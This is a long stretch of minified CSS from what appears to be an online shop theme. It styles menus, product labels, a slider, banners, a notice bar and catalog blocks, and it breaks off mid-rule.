.title.module-title::after {	display: none;	display: none}.links-menu-297 .title.module-title.page-title>span::after {	display: none}.links-menu-297 .module-body {	display: block;	justify-content: flex-start;	align-items: flex-start;	;	-webkit-overflow-scrolling: touch;	;	column-count: initial;	column-rule-style: none}.links-menu-297 .menu-item {	border-width: 1px 0 0 0;	justify-content: flex-start;	;	flex-grow: 0;	width: auto}.links-menu-297 .menu-item a .links-text {	white-space: normal;	color: rgba(0, 0, 0, 1);	text-decoration: none !important;}.links-menu-297 .menu-item a {	justify-content: flex-start;	;	padding-bottom: 15px}.links-menu-297 .count-badge {	display: none}.phone footer .links-menu-297 .module-title::before {	display: none}.phone footer .links-menu-297 .module-title+.module-body>li {	display: flex}div.links-menu-297 .title.module-title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-size: 15px;	color: rgba(0, 0, 0, 1);	font-weight: 500;}div.links-menu-297 .title.module-title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	display: block}div.links-menu-297 .title.module-title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}div.links-menu-297 .title.module-title::after,div.links-menu-297 .title.module-title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}div.links-menu-297 .module-body {	padding-top: 7px;	-webkit-overflow-scrolling: touch}div.links-menu-297 .menu-item a {	padding-top: 2px;	padding-bottom: 2px;	font-weight: 400 !important;	/*! width: 100%; */	/*! display: block; */}div.links-menu-297 .menu-item a .links-text {	font-size: 14px;	color: rgba(0, 0, 0, 1);	text-decoration: none !important;}div.links-menu-297 .menu-item a:hover .links-text {	font-family: 'Poppins';	font-weight: 300;	color: rgba(0, 0, 0, 1);	text-decoration: underline}.phone footer div.links-menu-297 .module-title::before {	display: block}.phone footer div.links-menu-297 .module-title.closed+.module-body>li {	display: none}.phone footer div.links-menu-297 .module-title.closed {	margin: 0}div.links-menu-297 .links-menu-item-1>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-297 .links-menu-item-1 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-297 .links-menu-item-2>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-297 .links-menu-item-2 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-297 .links-menu-item-3>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-297 .links-menu-item-3 a .links-text {	font-family: 'Poppins';	font-weight: 300}.links-menu-76 .title.module-title {	font-family: 'Poppins';	font-weight: 300;	border-style: none}.links-menu-76 .title.module-title::after {	display: none;	display: none}.links-menu-76 .title.module-title.page-title>span::after {	display: none}.links-menu-76 .module-body {	display: block;	justify-content: flex-start;	align-items: flex-start;	;	-webkit-overflow-scrolling: touch;	;	column-count: initial;	column-rule-style: none}.links-menu-76 .menu-item {	border-width: 1px 0 0 0;	justify-content: flex-start;	;	flex-grow: 0;	width: auto}.links-menu-76 .menu-item a .links-text {	white-space: normal;	color: rgba(0, 0, 0, 1)}.links-menu-76 .menu-item a {	justify-content: flex-start;	;	padding-bottom: 15px}.links-menu-76 .count-badge {	display: none}.phone footer .links-menu-76 .module-title::before {	display: none}.phone footer .links-menu-76 .module-title+.module-body>li {	display: flex}div.links-menu-76 .title.module-title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-size: 15px;	color: rgba(0, 0, 0, 1);	font-weight: 500;}div.links-menu-76 .title.module-title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	display: block}div.links-menu-76 .title.module-title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}div.links-menu-76 .title.module-title::after,div.links-menu-76 .title.module-title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}div.links-menu-76 .module-body {	padding-top: 7px;	-webkit-overflow-scrolling: touch}div.links-menu-76 .menu-item a {	padding-top: 2px;	padding-bottom: 2px;	font-weight: 400 !important;}div.links-menu-76 .menu-item a .links-text {	font-size: 14px;	color: rgba(0, 0, 0, 1);	text-transform: none}div.links-menu-76 .menu-item a:hover .links-text {	color: rgba(0, 0, 0, 1);	text-decoration: underline}.phone footer div.links-menu-76 .module-title::before {	display: block}.phone footer div.links-menu-76 .module-title.closed+.module-body>li {	display: none}.phone footer div.links-menu-76 .module-title.closed {	margin: 0}.phone footer div.links-menu-76 .module-title::before {	content: '\eb85' !important;	font-family: icomoon !important}.phone footer div.links-menu-76 .module-title.closed::before {	content: '\eba0' !important;	font-family: icomoon !important}div.links-menu-76 .links-menu-item-1>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-76 .links-menu-item-1 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-76 .links-menu-item-2>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-76 .links-menu-item-2 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-76 .links-menu-item-3>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-76 .links-menu-item-3 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-76 .links-menu-item-4>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-76 .links-menu-item-4 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-76 .links-menu-item-5>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-76 .links-menu-item-5 a .links-text {	font-family: 'Poppins';	font-weight: 300}.icons-menu-302 .title.module-title {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(0, 0, 0, 1);	text-transform: uppercase;	border-width: 0;	border-top-width: 1px;	border-style: none}.icons-menu-302 .menu-item a {	border-radius: 7px}.icons-menu-302>ul {	padding-top: 10px}.icons-menu-302 .links-text {	white-space: normal;	overflow: visible;	text-overflow: ellipsis;	display: none}.icons-menu-302 a {	width: 30px;	height: 30px;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(210, 210, 210, 1)}.icons-menu-302>ul>.icons-menu-item {	padding: calc(12px / 2) !important;	justify-content: center !important;	width: 50px !important;}.icons-menu-302 ul {	justify-content: center !important;}.icons-menu-302 .module-title {	text-align: center}.icons-menu-302 .module-title::after {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.icons-menu-302 .icons-menu-item-1.icon-menu-icon>a::before {	content: '\f09a' !important;	font-family: icomoon !important;	font-size: 30px;	color: rgba(0, 0, 0, 1)}.icons-menu-302 .icons-menu-item-2.icon-menu-icon>a::before {	content: '\eb6d' !important;	font-family: icomoon !important;	font-size: 30px;	color: rgba(0, 0, 0, 1)}.icons-menu-302 .icons-menu-item-3.icon-menu-icon>a::before {	content: '\f099' !important;	font-family: icomoon !important;	font-size: 30px;	color: rgba(0, 0, 0, 1)}.icons-menu-302 .icons-menu-item-4.icon-menu-icon>a::before {	content: '\f167' !important;	font-family: icomoon !important;	font-size: 30px;	color: rgba(0, 0, 0, 1)}.module-title-147 .title-wrapper h3 {	font-family: 'Poppins';	font-weight: 400;	font-size: 15px;	color: rgba(77, 77, 77, 1)}.module-title-147 .title-wrapper .subtitle {	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(61, 61, 61, 1)}.module-title-147 {	margin-top: -18px;	margin-bottom: -5px}.module-title-147 .title-wrapper::before {	opacity: .05;	display: block}.module-title-147 .title-wrapper {	text-align: center}.module-title-147 .title-divider {	margin-left: auto;	margin-right: auto}.module-products-27 .product-grid .product-layout{width:25%;}         .module-banners .module-item > a img{margin-bottom:12px;}         .desktop-header-active .header-classic .desktop-main-menu-wrapper {margin-left:0px;}         .desktop-header-active .header-classic #cart         {margin-top:;width: 130px;border: 2px solid #ae0606;padding: 5px 12px;/*! background-color: #fff; */position: relative;border-radius: 6px;background-color: #e41212;/*! animation: 2s liveAction alternate infinite; */}         .login-box .title{color:#000!important;}         legend {color:#000!important;}         .desktop-main-menu-wrapper .main-menu .main-menu-item>a {         border-width: 0 0 0 1px;         -webkit-box-pack: center;         -ms-flex-pack: center;         justify-content: center;         }         .desktop-main-menu-wrapper .main-menu .main-menu-item:first-of-type>a {         border-left-width: 0;         border-radius: inherit;         }         .main-menu>.j-menu>li>a {         font-family: 'Poppins';         font-weight: 600;         font-size: 18px;         color: rgba(255, 255, 255, 1);         padding: 20px;         }         .desktop-main-menu-wrapper.menu-stretch .main-menu>ul>li {         -webkit-box-flex: 1;         flex-grow: 1;         }         .desktop-header-active .header-classic .desktop-main-menu-wrapper {         display: flex;         }         @media (min-width: 1024px) {         #cart {         }         }         .desktop #cart:hover {         }         .tab-content {         padding-top: 0px;         }         .nav-tabs>li:not(:last-child) {         margin-right: 0px;         }         .form-control {         font-family: 'Poppins' !important;         font-weight: 400 !important;         color: rgba(255, 255, 255, 1) !important;         background: rgba(56, 68, 79, 1) !important;         padding-top: 10px !important;         padding-bottom: 10px !important;         border-width: 2px !important;         border-style: solid !important;         border-color: #eeeeee !important;         border-radius: 5px !important;         }         .links-menu-72 .title.module-title {         font-size: 18px;         color: rgba(56, 68, 79, 1);         font-weight: 700;         text-align: left;         text-transform: none;         text-decoration: none;         border-width: 0;         border-bottom-width: 1px;         border-style: solid;         border-color: rgba(188, 188, 188, 1);         padding-bottom: 7px;         margin-bottom: 15px;         white-space: normal;         overflow: visible;         text-overflow: initial;         }         .links-menu-75 .title.module-title {         font-size: 18px;         color: rgba(56, 68, 79, 1);         font-weight: 700;         text-align: left;         text-transform: none;         text-decoration: none;         border-width: 0;         border-bottom-width: 1px;         border-style: solid;         border-color: rgba(188, 188, 188, 1);         padding-bottom: 7px;         margin-bottom: 15px;         white-space: normal;         overflow: visible;         text-overflow: initial;         }         .product-labels-fiyat {         order: -2;         top: 0;         left: 0;         right: 0;         bottom: 0;         text-align: center;         pointer-events: none;         display: -webkit-box;         display: -ms-flexbox;         display: flex;         -webkit-box-orient: vertical;         -webkit-box-direction: normal;         -ms-flex-direction: column;         flex-direction: row;         }         .product-label c {         background: #484848;         color: white;         font-weight: bold;         font-size: 22px;         border-radius: 6px;         margin-right: 5px;         margin-left: 3px;         padding: 8px 5px 6px 5px;         }         .product-label d {         font-size: 12px;         padding: 1px 5px 5px 5px;         }         media (max-width: 760px) {         .route-product-product:not(.popup) .product-info .product-details .price-group         padding-top: 0px !important;         }         }         @media (max-width: 760px) {         .module-blocks-292 .nav-tabs {         border-width: 1px;         border-right-width: 1px;         border-bottom-width: 0px;         border-left-width: 0px;         border-color: rgba(221, 221, 221, 1);         display: flex;         justify-content: flex-start;         min-width:300px;         }         }         @media (max-width: 760px) {         .module-products-27 .product-grid .product-layout{width:50%;}         .module-banners .module-item > a img{width:100%;}         .module-form-20{margin-top:30px;}         .product-info .product-details .product-stats {         /* padding-bottom: 20px; */         padding-left: 0px;         border-width: 0;         border-bottom-width: 1px;         border-left-width: 0px;         display: none;         }         .mobile-header-active #logo a{padding:10px!important;}         } @media only screen and (max-width: 1280px){         .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{         transform: none ;         }         }         .product-label-default.product-label-270{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-270{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))}.product-label-270         b{background:#ecd909 }.product-info .product-label-diagonal.product-label-270>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-28{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-28{display:block}.product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-label-28{order:0}.product-label-28         b{background:#ecd909}.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30         b{background:#ecd909}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-146{display:flex;margin:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))}.product-label-146{order:-1}.product-info .product-label-diagonal.product-label-146>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-217{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-217{display:block}.product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))}.product-label-217         b{font-size:11px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:#ecd909;border-radius:3px;padding:5px;padding-bottom:6px;background:rgba(233, 102, 49, 1)}.product-label-217.product-label-default         b{min-width:45px}.product-label-217{order:1}.product-info .product-label-diagonal.product-label-217>b{transform:scale(calc(10 / 10))} #content .product-blocks-58{margin-top:10px;margin-bottom:30px} .grid-row-top-1{background:rgba(255,255,255,1);padding:20px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:75%;padding-right:20px}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-1-1{width:100%;padding-right:0px;padding-bottom:20px}}.grid-item-top-1-1-1{width:100%}.grid-col-top-1-2{width:25%}.grid-col-top-1-2 .grid-item{height:auto}.grid-col-top-1-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-1-2{width:100%}}.grid-item-top-1-2-1{width:100%} .module-master_slider-26 .ms-view{overflow:hidden}.module-master_slider-26 .ms-slide, .module-master_slider-26 .ms-container, .module-master_slider-26, .module-master_slider-26::before, .module-master_slider-26 .ms-slide-bgcont{border-radius:10px}.module-master_slider-26 .static-text-1{top:0;left:0;right:auto;bottom:auto;transform:none}.module-master_slider-26 .static-text-1         span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .static-text-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-master_slider-26 .static-text-2         span{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider>img{width:100%}.desktop .module-master_slider-26 .ms-nav-next{opacity:0}.desktop .module-master_slider-26 .ms-nav-prev{opacity:0}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-next{opacity:1}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-prev{opacity:1}.module-master_slider-26 .ms-nav-next{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(-100%)}.module-master_slider-26 .ms-nav-prev{display:flex;left:auto;right:0;top:50%;bottom:auto;transform:translateY(0)}.module-master_slider-26 .ms-nav-next::before, .module-master_slider-26 .ms-nav-prev::before{content:'\e9b1' ;font-family:icomoon }.desktop .module-master_slider-26 .ms-nav-next:hover::before, .desktop .module-master_slider-26 .ms-nav-prev:hover::before{color:rgba(255, 255, 255, 1)}.module-master_slider-26 .ms-nav-next, .module-master_slider-26 .ms-nav-prev{width:40px;height:40px}.module-master_slider-26 .ms-nav-next:hover, .module-master_slider-26 .ms-nav-prev:hover{background:#ecd909 }.module-master_slider-26 .ms-bullets{display:block;top:auto;bottom:0;left:0;right:auto;transform:none;margin-left:40px;margin-right:40px;margin-top:30px;margin-bottom:30px}.module-master_slider-26 .ms-bullets .ms-bullets-count{flex-direction:row}.module-master_slider-26 .ms-bullets .ms-bullet{margin:calc(8px / 2) ;background:rgba(139, 145, 152, 1);border-radius:10px}.module-master_slider-26 .ms-bullet{width:15px;height:5px}.desktop .module-master_slider-26 .ms-bullets .ms-bullet:hover, .module-master_slider-26 .ms-bullets .ms-bullet-selected{background:rgba(233, 102, 49, 1)}.module-master_slider-26 .ms-thumb-list{display:block;padding:10px         0;top:auto ;bottom:0 ;order:2}.module-master_slider-26 .ms-thumb-list .ms-thumb-frame{margin-right:10px ;opacity: .75}.module-master_slider-26 .ms-thumb-frame{border-width:0px}.module-master_slider-26 .ms-timerbar{display:block;top:0 ;bottom:auto }.module-master_slider-26 .master-slider .ms-time-bar{height:3px }@media (max-width: 1300px){.module-master_slider-26 .ms-bullets{margin-left:30px;margin-right:30px}}@media (max-width: 1024px){.module-master_slider-26 .ms-nav-next{display:none}.module-master_slider-26 .ms-nav-prev{display:none}.module-master_slider-26 .ms-bullets{margin-left:20px;margin-right:20px;margin-top:20px;margin-bottom:20px}}@media (max-width: 760px){.module-master_slider-26 .ms-bullets{margin-left:12px;margin-right:12px;margin-top:10px;margin-bottom:10px}.module-master_slider-26 .ms-bullet{height:3px}}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-1{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-caption{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:#ecd909;padding:8px;padding-top:5px;padding-bottom:5px;border-radius:3px}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-shape{width:50px;height:6px;background:rgba(233, 102, 49, 1)}.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-video{width:400px;height:225px}@media (max-width: 470px){.module-master_slider-26 .module-item-1 .module-subitem-1.ms-layer-text{margin-top:-2% }.module-master_slider-26 .module-item-1 .module-subitem-1.ms-caption{font-size:18px}}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-2{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:center}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-caption{font-family:'Poppins';font-weight:700;font-size:40px;color:rgba(51, 51, 51, 1);line-height:1.1}.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-video{width:400px;height:225px}@media (max-width: 760px){.module-master_slider-26 .module-item-1 .module-subitem-2.ms-layer-text{margin-top:-1% }}.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-hotspot .ms-point-center{width:20px;height:20px}.module-master_slider-26 .module-item-1 .module-subitem-3{display:block;visibility:visible }.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(100 / 100));transform-origin:top left}.module-master_slider-26 .module-item-1 .module-subitem-3.btn::after{content:'\e9b1' ;font-family:icomoon ;margin-left:10px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:visited{font-size:13px;color:rgba(44, 54, 64, 1);font-weight:400;text-transform:uppercase}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover{color:rgba(255, 255, 255, 1) ;background:#ecd909 }.module-master_slider-26 .module-item-1 .module-subitem-3.btn:active, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover:active, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:focus:active{color:rgba(255, 255, 255, 1) ;background:#ecd909  ;border-color:#ecd909  ;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:focus{color:rgba(255, 255, 255, 1) ;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover, .module-master_slider-26 .module-item-1 .module-subitem-3.btn:active:hover{border-color:#ecd909}.desktop .module-master_slider-26 .module-item-1 .module-subitem-3.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-master_slider-26 .module-item-1 .module-subitem-3.btn.btn.disabled::after{font-size:20px}.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-video{width:400px;height:225px}@media (max-width: 760px){.module-master_slider-26 .module-item-1 .module-subitem-3.ms-layer-button{transform:scale(calc(130 / 100))}.module-master_slider-26 .module-item-1 .module-subitem-3.btn::after{margin-left:5px}.module-master_slider-26 .module-item-1 .module-subitem-3.btn{border-width:1px}} .module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-259 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-259 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-259:not(.carousel-mode) .module-body{margin:-10px}.module-banners-259 a         img{transform:scale(1)}.module-banners-259 .module-item>a{background:rgba(240, 242, 245, 1);border-radius:10px}.module-banners-259 .module-item>a::before{background:rgba(15, 58, 141, 0.15)}.module-banners-259 a::before{opacity:0}.desktop .module-banners-259 a:hover::before{opacity:1}.module-banners-259 a::after{opacity:1;margin:10px;margin-top:5px}.module-banners-259 .module-item>a::after{top:0;left:0;right:auto;bottom:auto;transform:translate3d(0, 0, 0)}.module-banners-259 a .banner-caption{visibility:visible;opacity:1;display:block;width:auto}.module-banners-259 .banner-caption{top:50%;left:0;right:auto;bottom:auto;transform:translate3d(0, -50%, 0)}.module-banners-259 .banner-caption         span{transform:scale(calc(100 / 100));transform-origin:left center;max-width:38%;white-space:normal;;font-family:'Poppins';font-weight:600;font-size:18px;color:rgba(51, 51, 51, 1);margin-left:25px}.module-banners-259 .banner-caption span         s{display:block;color:#ecd909;text-transform:uppercase;margin-bottom:5px}.module-banners-259 a .banner-caption-2{visibility:visible;opacity:1;display:block;width:auto}.module-banners-259 .banner-caption-2{top:auto;left:0;right:auto;bottom:0;transform:translate3d(0, 0, 0)}.module-banners-259 .banner-caption-2         span{transform:scale(calc(100 / 100));transform-origin:bottom left;white-space:normal}.module-banners-259 .banner-caption-3         span{white-space:normal}@media (max-width: 1024px){.module-banners-259 .banner-caption         span{max-width:50%}.module-banners-259 .banner-caption span         s{margin-bottom:3px}}@media (max-width: 980px){.module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-banners-259 .banner-caption         span{font-size:11px;margin-left:10px}}@media (max-width: 760px){.module-banners-259 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-banners-259 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 359px){.module-banners-259 .banner-caption         span{font-size:10px}} .module-header_notice-56 .hn-close::before{content:'\e5cd' ;font-family:icomoon ;font-size:22px}.module-header_notice-56 .hn-close.btn, .module-header_notice-56 .hn-close.btn:visited{font-size:12px;color:rgba(105, 105, 115, 1);text-transform:none}.module-header_notice-56 .hn-close.btn:hover{color:rgba(233, 102, 49, 1) ;background:none }.module-header_notice-56 .hn-close.btn:active, .module-header_notice-56 .hn-close.btn:hover:active, .module-header_notice-56 .hn-close.btn:focus:active{color:rgba(233, 102, 49, 1) ;background:none ;box-shadow:none}.module-header_notice-56 .hn-close.btn:focus{color:rgba(233, 102, 49, 1) ;background:none;box-shadow:none}.module-header_notice-56 .hn-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.desktop .module-header_notice-56 .hn-close.btn:hover{box-shadow:none}.module-header_notice-56 .hn-close.btn.btn.disabled::after{font-size:20px}.module-header_notice-56 .hn-close{margin-left:5px}.module-header_notice-56 .module-body         p{margin-bottom:7px}.module-header_notice-56 .module-body{height:auto;flex-direction:row;background:#ffeab2;padding:5px;padding-top:7px;padding-bottom:7px}.module-header_notice-56 .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-56 .hn-content{line-height:1.4}.module-header_notice-56 .hn-content         a{text-decoration:underline}.module-header_notice-56 .hn-body::before{content:'\eafa' ;font-family:icomoon ;font-size:20px;color:rgba(233, 102, 49, 1);margin-right:5px;margin-left:5px;float:none}.module-header_notice-56 .hn-body{display:flex} .module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:8px;display:flex;font-family:Poppins;font-weight:700;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264         .subitems{align-items:flex-start}.module-catalog-264 .subitem > a         span{font-size:14px;color:rgba(105, 105, 115, 1)}.module-catalog-264 .subitem > a:hover         span{color:#ecd909;text-decoration:underline}.module-catalog-264 .subitem.view-more a         span{color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover         span{color:#ecd909 }.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:6px}.module-catalog-264 .catalog-image         img{border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:3px}.module-catalog-264 .catalog-image{margin-right:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets         .subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets         .subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}}@media (max-width: 760px){.module-catalog-264 .subitem>a{padding-bottom:10px}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e9b5' ;font-family:icomoon }div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{color:#fff;background:#354359;}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\f02d' ;font-family:icomoon ;color:rgba(255, 